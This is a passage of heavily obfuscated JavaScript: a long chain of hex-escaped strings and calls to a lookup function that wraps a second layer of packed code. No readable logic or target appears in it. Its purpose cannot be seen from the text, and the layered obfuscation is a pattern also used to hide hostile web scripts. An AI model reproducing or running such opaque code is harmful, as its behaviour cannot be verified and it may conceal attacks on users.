30')+_0x22485f('\x30\x78\x31\x36\x35\x61')+_0x22485f('\x30\x78\x62\x61\x32')+'\x5c\x61\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x31\x61')+_0x22485f('\x30\x78\x66\x63\x34')+_0x22485f('\x30\x78\x31\x34\x65\x62')+_0x22485f('\x30\x78\x33\x31\x34')+'\x65\x5c\x27\x29\x29\x29\x3f\x34\x4a\x3a'+_0x22485f('\x30\x78\x31\x35\x66\x37')+'\x3d\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x36\x65\x65')+_0x22485f('\x30\x78\x31\x32\x61\x30')+_0x22485f('\x30\x78\x31\x37\x36\x32')+_0x22485f('\x30\x78\x38\x36\x31')+_0x22485f('\x30\x78\x62\x32\x30')+_0x22485f('\x30\x78\x64\x32\x38')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x61\x32')+_0x22485f('\x30\x78\x66\x33\x34')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x33\x63\x34')+'\x29\x3d\x3d\x36\x4c\x26\x26\x28\x32\x69'+_0x22485f('\x30\x78\x64\x61\x30')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c'+'\x36\x5c\x27\x29\x21\x3d\x32\x69\x3f\x32'+_0x22485f('\x30\x78\x35\x36\x36')+_0x22485f('\x30\x78\x31\x32\x32\x38')+_0x22485f('\x30\x78\x33\x34\x61')+_0x22485f('\x30\x78\x31\x32\x30\x62')+_0x22485f('\x30\x78\x61\x35\x39')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x61\x64\x61')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x33\x39\x64')+'\x4e\x20\x37\x4d\x28\x29\x7b\x4c\x20\x33'+'\x32\x3d\x31\x4e\x3b\x34\x79\x5b\x33\x32'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x30\x30\x63')+'\x29\x5d\x28\x29\x2b\x34\x79\x5b\x33\x32')+(_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x64\x64\x66')+_0x22485f('\x30\x78\x31\x37\x35\x39')+'\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x33\x31\x38')+_0x22485f('\x30\x78\x39\x66\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x22485f('\x30\x78\x39\x64\x63')+_0x22485f('\x30\x78\x36\x66\x38')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x61\x61\x39')+_0x22485f('\x30\x78\x36\x62\x32')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c'+_0x22485f('\x30\x78\x36\x32\x62')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x64\x65\x30')+_0x22485f('\x30\x78\x31\x34\x37\x33')+_0x22485f('\x30\x78\x36\x61\x32')+'\x29\x29\x7d\x29\x5b\x5c\x27\x5c\x5c\x61'+_0x22485f('\x30\x78\x64\x31\x33')+_0x22485f('\x30\x78\x31\x33\x33\x65')+_0x22485f('\x30\x78\x36\x64\x39')+'\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6d\x5c'+_0x22485f('\x30\x78\x31\x32\x31\x34')+_0x22485f('\x30\x78\x31\x38\x65\x65')+'\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37'+_0x22485f('\x30\x78\x31\x38\x65\x39')+_0x22485f('\x30\x78\x31\x38\x64\x32')+_0x22485f('\x30\x78\x31\x34\x63\x65')+_0x22485f('\x30\x78\x37\x61\x63')+'\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74'+_0x22485f('\x30\x78\x31\x39\x64')+_0x22485f('\x30\x78\x36\x66\x64')+_0x22485f('\x30\x78\x38\x35\x36')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x64\x33\x30')+_0x22485f('\x30\x78\x31\x33\x65\x30')+_0x22485f('\x30\x78\x31\x62\x39')+_0x22485f('\x30\x78\x31\x34\x31\x35')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x65\x31')+'\x5d\x28\x33\x67\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x32\x63\x37')+_0x22485f('\x30\x78\x31\x35\x33\x32')+_0x22485f('\x30\x78\x31\x36\x65\x66')+_0x22485f('\x30\x78\x39\x65\x36')+'\x37\x20\x35\x4d\x3d\x31\x66\x28\x35\x76'+_0x22485f('\x30\x78\x34\x63\x62')+_0x22485f('\x30\x78\x61\x37\x61')+_0x22485f('\x30\x78\x31\x38\x30\x33')+_0x22485f('\x30\x78\x66\x64\x61')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x62\x62\x37')+_0x22485f('\x30\x78\x31\x33\x34\x64')+_0x22485f('\x30\x78\x31\x36\x66\x65')+_0x22485f('\x30\x78\x35\x35\x65')+_0x22485f('\x30\x78\x31\x37\x63\x35')+_0x22485f('\x30\x78\x31\x31\x61\x62')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x39\x33\x65')+_0x22485f('\x30\x78\x34\x39\x37')+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x39\x65')+_0x22485f('\x30\x78\x37\x63\x30')+_0x22485f('\x30\x78\x65\x65\x30')+_0x22485f('\x30\x78\x38\x63\x36')+_0x22485f('\x30\x78\x31\x32\x35\x39')+_0x22485f('\x30\x78\x31\x34\x37\x39')+_0x22485f('\x30\x78\x32\x61\x65')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x32\x38\x66')+_0x22485f('\x30\x78\x35\x36\x32')+'\x29\x2c\x34\x46\x3d\x24\x28\x32\x71\x29'+_0x22485f('\x30\x78\x65\x66\x65')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x64\x62')+_0x22485f('\x30\x78\x39\x65\x37')+_0x22485f('\x30\x78\x34\x32\x32')+_0x22485f('\x30\x78\x33\x31\x65')+_0x22485f('\x30\x78\x35\x35\x32')+_0x22485f('\x30\x78\x66\x36\x33')+_0x22485f('\x30\x78\x34\x39\x35')+_0x22485f('\x30\x78\x31\x35\x62\x33')+'\x3f\x34\x49\x5b\x31\x32\x5d\x3a\x37\x72'+_0x22485f('\x30\x78\x31\x31\x33\x61')+_0x22485f('\x30\x78\x31\x38\x65\x31')+'\x5c\x68\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27'+'\x5d\x28\x5c\x27\x5c\x5c\x4d\x5c\x5c\x69'+_0x22485f('\x30\x78\x64\x31\x38')+_0x22485f('\x30\x78\x39\x62\x64')+_0x22485f('\x30\x78\x39\x65\x30')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x37\x32\x33')+'\x2b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x66\x39')+'\x42\x5c\x27\x29\x29\x5b\x31\x4f\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x65\x38\x62')+_0x22485f('\x30\x78\x31\x32\x31\x36')+_0x22485f('\x30\x78\x31\x31\x66\x32'))+(_0x22485f('\x30\x78\x31\x35\x33\x30')+'\x62\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x31'+_0x22485f('\x30\x78\x39\x39\x62')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x34\x62\x66')+_0x22485f('\x30\x78\x32\x38\x36')+_0x22485f('\x30\x78\x31\x34\x39\x38')+_0x22485f('\x30\x78\x31\x31\x61\x37')+'\x5c\x5c\x62\x5c\x27\x29\x2c\x34\x46\x5b'+'\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x27'+_0x22485f('\x30\x78\x39\x65\x37')+_0x22485f('\x30\x78\x31\x35\x36\x38')+_0x22485f('\x30\x78\x31\x31\x35\x35')+_0x22485f('\x30\x78\x62\x65\x65')+'\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27\x29\x2c'+_0x22485f('\x30\x78\x65\x35\x32')+_0x22485f('\x30\x78\x31\x38\x38\x37')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x39\x35\x65')+'\x29\x3d\x3d\x3d\x31\x78\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x37\x35\x65')+_0x22485f('\x30\x78\x31\x39\x35\x37')+_0x22485f('\x30\x78\x62\x33\x61')+_0x22485f('\x30\x78\x31\x35\x39\x34')+'\x61\x5c\x27\x5d\x28\x29\x2c\x38\x6a\x3d'+_0x22485f('\x30\x78\x31\x33\x30\x39')+_0x22485f('\x30\x78\x31\x35\x37\x63')+_0x22485f('\x30\x78\x37\x63\x32')+_0x22485f('\x30\x78\x63\x62\x66')+_0x22485f('\x30\x78\x61\x62\x34')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x65\x65')+'\x29\x3b\x38\x6a\x5b\x31\x78\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x66\x39')+'\x5c\x79\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x22485f('\x30\x78\x31\x34\x39\x31')+_0x22485f('\x30\x78\x61\x63\x37')+_0x22485f('\x30\x78\x65\x36\x61')+'\x78\x26\x26\x28\x34\x44\x5b\x31\x78\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x5d\x28'+_0x22485f('\x30\x78\x31\x30\x61\x32')+'\x28\x3f\x3d\x7d\x29\x29\x2f\x67\x2c\x31'+'\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x64\x5c'+_0x22485f('\x30\x78\x36\x61\x62')+_0x22485f('\x30\x78\x66\x39\x64')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x30\x62\x32')+'\x5c\x27\x5c\x5c\x35\x5c\x5c\x72\x5c\x27'+'\x29\x5b\x31\x78\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x63\x34\x37')+_0x22485f('\x30\x78\x31\x34\x37\x32')+_0x22485f('\x30\x78\x66\x31\x65')+_0x22485f('\x30\x78\x33\x37\x65')+'\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x63\x34\x36')+_0x22485f('\x30\x78\x38\x66\x34')+_0x22485f('\x30\x78\x36\x32\x35')+'\x62\x75\x28\x31\x30\x29\x2c\x33\x47\x3d'+_0x22485f('\x30\x78\x32\x62\x64')+_0x22485f('\x30\x78\x61\x39\x37')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x29\x2c'+_0x22485f('\x30\x78\x37\x32\x63')+_0x22485f('\x30\x78\x36\x34\x66')+_0x22485f('\x30\x78\x39\x61\x65')+'\x27\x29\x29\x2c\x34\x48\x3d\x62\x78\x28'+_0x22485f('\x30\x78\x33\x37\x35')+_0x22485f('\x30\x78\x65\x63\x39')+_0x22485f('\x30\x78\x34\x32\x66')+_0x22485f('\x30\x78\x31\x32\x30\x36')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x39\x37\x34')+_0x22485f('\x30\x78\x32\x35\x33')+_0x22485f('\x30\x78\x31\x36\x64\x32')+_0x22485f('\x30\x78\x35\x31\x63')+_0x22485f('\x30\x78\x31\x34\x35\x33')+'\x44\x28\x33\x47\x2c\x31\x67\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x31\x33\x37\x37')+_0x22485f('\x30\x78\x32\x64\x39')+'\x78\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x35'+'\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x5d\x28'+_0x22485f('\x30\x78\x31\x35\x37\x39')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x64\x63\x63')+_0x22485f('\x30\x78\x31\x39\x34\x65')+_0x22485f('\x30\x78\x31\x35\x30\x37')+_0x22485f('\x30\x78\x31\x31\x66\x34')+_0x22485f('\x30\x78\x61\x37\x61')+_0x22485f('\x30\x78\x31\x36\x36\x63')+_0x22485f('\x30\x78\x31\x62\x33')+_0x22485f('\x30\x78\x61\x38\x66')+_0x22485f('\x30\x78\x33\x36\x31')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x38\x63\x35')+_0x22485f('\x30\x78\x31\x32\x66\x36'))+(_0x22485f('\x30\x78\x39\x62\x37')+'\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c'+_0x22485f('\x30\x78\x31\x36\x65\x64')+_0x22485f('\x30\x78\x31\x35\x39\x36')+_0x22485f('\x30\x78\x62\x30\x34')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x31\x66')+_0x22485f('\x30\x78\x39\x64\x37')+_0x22485f('\x30\x78\x31\x30\x32\x61')+_0x22485f('\x30\x78\x64\x64\x36')+_0x22485f('\x30\x78\x31\x35\x34\x66')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x31\x62\x30')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x36\x65\x31')+_0x22485f('\x30\x78\x31\x30\x32\x34')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x34\x39\x32')+_0x22485f('\x30\x78\x31\x30\x64\x38')+_0x22485f('\x30\x78\x61\x37\x61')+_0x22485f('\x30\x78\x31\x35\x35\x63')+_0x22485f('\x30\x78\x33\x62\x31')+_0x22485f('\x30\x78\x31\x34\x30\x62')+_0x22485f('\x30\x78\x62\x37\x63')+_0x22485f('\x30\x78\x37\x30\x36')+'\x34\x48\x3f\x31\x67\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x31\x66')+_0x22485f('\x30\x78\x31\x36\x32\x30')+'\x5c\x27\x5c\x5c\x34\x5c\x5c\x36\x5c\x27'+_0x22485f('\x30\x78\x34\x61\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+_0x22485f('\x30\x78\x31\x32\x63\x38')+'\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x64\x34')+'\x5c\x27\x29\x2b\x31\x67\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x33\x66\x64')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x31\x37\x36')+_0x22485f('\x30\x78\x31\x31\x62\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x36\x38\x66')+_0x22485f('\x30\x78\x31\x38\x35\x66')+_0x22485f('\x30\x78\x64\x35\x36')+_0x22485f('\x30\x78\x31\x36\x37\x66')+_0x22485f('\x30\x78\x31\x35\x63\x61')+_0x22485f('\x30\x78\x31\x35\x39\x35')+_0x22485f('\x30\x78\x31\x38\x30\x63')+'\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x62\x5c'+'\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x65\x37\x66')+_0x22485f('\x30\x78\x38\x62\x61')+_0x22485f('\x30\x78\x32\x62\x64')+_0x22485f('\x30\x78\x33\x66\x34')+_0x22485f('\x30\x78\x31\x37\x37')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x63\x5c\x5c\x38\x5c\x5c\x7a\x5c\x27'+_0x22485f('\x30\x78\x31\x35\x61\x38')+_0x22485f('\x30\x78\x61\x62\x38')+_0x22485f('\x30\x78\x31\x38\x65\x32')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x27'+_0x22485f('\x30\x78\x35\x63\x36')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c'+_0x22485f('\x30\x78\x62\x64\x34')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x63\x31\x34')+_0x22485f('\x30\x78\x31\x36\x35\x64')+_0x22485f('\x30\x78\x35\x39\x64')+_0x22485f('\x30\x78\x32\x33\x32')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x31\x34\x66\x39')+_0x22485f('\x30\x78\x32\x33\x32')+_0x22485f('\x30\x78\x61\x31\x37')+_0x22485f('\x30\x78\x39\x34\x34')+_0x22485f('\x30\x78\x36\x66\x65')+_0x22485f('\x30\x78\x61\x31\x31')+'\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29\x5b'+_0x22485f('\x30\x78\x31\x34\x39\x31')+_0x22485f('\x30\x78\x63\x33\x63')+_0x22485f('\x30\x78\x31\x36\x63\x39')+_0x22485f('\x30\x78\x31\x34\x39\x31')+'\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x7a'+_0x22485f('\x30\x78\x31\x38\x39\x66')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x64\x36\x33')+'\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x38\x31\x32')+_0x22485f('\x30\x78\x62\x31\x39')+_0x22485f('\x30\x78\x34\x66\x30')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75'+_0x22485f('\x30\x78\x65\x35\x61')+'\x37\x36\x2c\x37\x6e\x29\x29\x7d\x29\x5b'+'\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x63\x39')+_0x22485f('\x30\x78\x61\x35\x37')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x35\x5c\x5c\x63\x5c\x27\x29\x29\x7d'+_0x22485f('\x30\x78\x35\x66\x63')+_0x22485f('\x30\x78\x33\x37\x62'))+(_0x22485f('\x30\x78\x31\x37\x39\x64')+_0x22485f('\x30\x78\x39\x62\x30')+_0x22485f('\x30\x78\x31\x37\x39\x32')+_0x22485f('\x30\x78\x31\x32\x31\x62')+_0x22485f('\x30\x78\x62\x38\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x22485f('\x30\x78\x35\x61\x65')+_0x22485f('\x30\x78\x31\x35\x62\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x22485f('\x30\x78\x37\x39\x33')+_0x22485f('\x30\x78\x65\x62\x62')+_0x22485f('\x30\x78\x38\x35\x35')+'\x34\x50\x3d\x32\x66\x5b\x56\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x63\x65\x36')+_0x22485f('\x30\x78\x31\x36\x30\x31')+_0x22485f('\x30\x78\x62\x39\x38')+_0x22485f('\x30\x78\x31\x32\x62\x63')+'\x34\x50\x2c\x56\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x34\x32\x32')+_0x22485f('\x30\x78\x31\x37\x38\x61')+_0x22485f('\x30\x78\x31\x36\x30\x31')+_0x22485f('\x30\x78\x64\x32\x64')+_0x22485f('\x30\x78\x31\x30\x37\x32')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x31\x39\x32\x30')+'\x39\x3d\x32\x66\x5b\x5c\x27\x5c\x5c\x6f'+_0x22485f('\x30\x78\x34\x30\x31')+_0x22485f('\x30\x78\x64\x34\x38')+_0x22485f('\x30\x78\x31\x31\x65\x64')+_0x22485f('\x30\x78\x32\x34\x31')+_0x22485f('\x30\x78\x31\x38\x30\x39')+'\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6b\x5c'+'\x5c\x72\x5c\x5c\x72\x5c\x5c\x35\x5c\x27'+'\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x34\x33\x32')+'\x5c\x27\x29\x29\x3b\x31\x4d\x28\x37\x6d'+_0x22485f('\x30\x78\x63\x33\x34')+_0x22485f('\x30\x78\x35\x65\x64')+_0x22485f('\x30\x78\x31\x39\x37')+_0x22485f('\x30\x78\x62\x30\x30')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x34\x61\x64')+'\x29\x3b\x51\x21\x3d\x37\x70\x26\x26\x28'+'\x38\x61\x3d\x37\x70\x29\x2c\x38\x37\x28'+_0x22485f('\x30\x78\x39\x31\x33')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x34\x39\x32')+_0x22485f('\x30\x78\x31\x30\x35\x65')+_0x22485f('\x30\x78\x31\x35\x33\x30')+'\x36\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x35\x5c\x27\x29\x29\x3b\x31\x33'+_0x22485f('\x30\x78\x65\x37\x32')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x31\x33\x30\x38')+_0x22485f('\x30\x78\x31\x34\x38\x65')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x35\x62\x34')+_0x22485f('\x30\x78\x66\x62\x65')+_0x22485f('\x30\x78\x63\x33\x61')+_0x22485f('\x30\x78\x31\x37\x64\x33')+'\x4c\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65'+_0x22485f('\x30\x78\x31\x35\x33\x39')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x35\x32\x37')+_0x22485f('\x30\x78\x62\x33\x30')+_0x22485f('\x30\x78\x32\x61\x32')+_0x22485f('\x30\x78\x37\x63\x33')+_0x22485f('\x30\x78\x35\x35\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x35\x38\x62')+_0x22485f('\x30\x78\x62\x31\x37')+_0x22485f('\x30\x78\x31\x39\x33\x39')+_0x22485f('\x30\x78\x31\x66\x31')+_0x22485f('\x30\x78\x36\x38\x34')+_0x22485f('\x30\x78\x63\x35\x64')+_0x22485f('\x30\x78\x31\x35\x64\x35')+_0x22485f('\x30\x78\x31\x30\x62\x34')+'\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x4c\x5c'+_0x22485f('\x30\x78\x31\x37\x38\x35')+'\x6b\x5c\x27\x2b\x56\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x61\x35')+_0x22485f('\x30\x78\x38\x62\x62')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x62\x61\x61')+_0x22485f('\x30\x78\x31\x36\x30\x31')+_0x22485f('\x30\x78\x39\x36\x64')+_0x22485f('\x30\x78\x31\x30\x37\x32')+_0x22485f('\x30\x78\x63\x64\x31')+_0x22485f('\x30\x78\x31\x37\x66\x33')+_0x22485f('\x30\x78\x31\x34\x36\x36')+_0x22485f('\x30\x78\x36\x33\x31')+_0x22485f('\x30\x78\x31\x66\x36')+'\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x31\x38\x32')+_0x22485f('\x30\x78\x34\x61\x37')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x31\x30\x30')+_0x22485f('\x30\x78\x31\x37\x66\x32')+_0x22485f('\x30\x78\x35\x62\x32'))+('\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4b\x5c'+'\x5c\x66\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x33\x33')+_0x22485f('\x30\x78\x31\x38\x31\x31')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x37\x38\x63')+'\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x36\x38\x61')+_0x22485f('\x30\x78\x33\x66\x61')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x62\x36\x37')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x66\x33\x65')+_0x22485f('\x30\x78\x31\x37\x65\x33')+'\x34\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x75'+_0x22485f('\x30\x78\x31\x34\x34\x62')+_0x22485f('\x30\x78\x31\x34\x61\x35')+_0x22485f('\x30\x78\x31\x36\x62\x35')+'\x5c\x27\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x64\x62')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x65\x38')+_0x22485f('\x30\x78\x31\x64\x66')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x30\x62\x32')+'\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x65\x34\x65')+_0x22485f('\x30\x78\x32\x38\x31')+_0x22485f('\x30\x78\x37\x30\x32')+_0x22485f('\x30\x78\x31\x34\x61\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x36\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x37\x65\x33')+_0x22485f('\x30\x78\x61\x64\x39')+_0x22485f('\x30\x78\x31\x34\x34\x62')+_0x22485f('\x30\x78\x32\x34\x37')+_0x22485f('\x30\x78\x31\x37\x66\x64')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x64\x35\x34')+_0x22485f('\x30\x78\x31\x36\x30\x31')+_0x22485f('\x30\x78\x65\x37\x31')+_0x22485f('\x30\x78\x31\x30\x37\x32')+_0x22485f('\x30\x78\x65\x32\x38')+_0x22485f('\x30\x78\x31\x34\x61\x37')+_0x22485f('\x30\x78\x31\x36\x30\x31')+'\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c'+_0x22485f('\x30\x78\x31\x30\x37\x32')+_0x22485f('\x30\x78\x65\x37\x64')+'\x5c\x64\x5c\x27\x29\x2b\x56\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x39\x37\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x62\x34\x31')+_0x22485f('\x30\x78\x31\x34\x64\x63')+_0x22485f('\x30\x78\x33\x31\x34')+_0x22485f('\x30\x78\x31\x36\x33\x32')+_0x22485f('\x30\x78\x37\x35\x34')+_0x22485f('\x30\x78\x31\x32\x64\x32')+_0x22485f('\x30\x78\x36\x39\x30')+_0x22485f('\x30\x78\x31\x66\x37')+_0x22485f('\x30\x78\x61\x37\x61')+_0x22485f('\x30\x78\x61\x35\x61')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x63\x33\x39')+_0x22485f('\x30\x78\x31\x31\x61\x39')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x62\x65\x35')+_0x22485f('\x30\x78\x61\x30\x36')+_0x22485f('\x30\x78\x62\x37\x66')+_0x22485f('\x30\x78\x31\x30\x31\x63')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x22485f('\x30\x78\x31\x39\x31\x64')+'\x33\x3b\x32\x35\x3a\x32\x66\x5b\x56\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x65\x38')+_0x22485f('\x30\x78\x38\x61\x37')+_0x22485f('\x30\x78\x31\x32\x37\x63')+_0x22485f('\x30\x78\x33\x66\x61')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x33\x65\x62')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x37\x65\x33')+'\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62'+'\x5c\x27\x29\x29\x2c\x24\x28\x56\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x62\x61\x63')+_0x22485f('\x30\x78\x31\x36\x30\x31')+_0x22485f('\x30\x78\x37\x30\x33')+_0x22485f('\x30\x78\x31\x30\x37\x32')+_0x22485f('\x30\x78\x61\x31\x37')+_0x22485f('\x30\x78\x31\x37\x66\x33')+_0x22485f('\x30\x78\x65\x66\x35')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\